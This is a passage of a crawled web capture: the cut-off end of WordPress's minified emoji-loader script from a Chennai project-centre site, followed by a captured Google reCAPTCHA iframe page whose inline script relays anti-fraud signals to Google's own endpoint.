e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://projectcentrechennai.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5ByKxpfcYKaw0k2FBpTSZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719473845');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>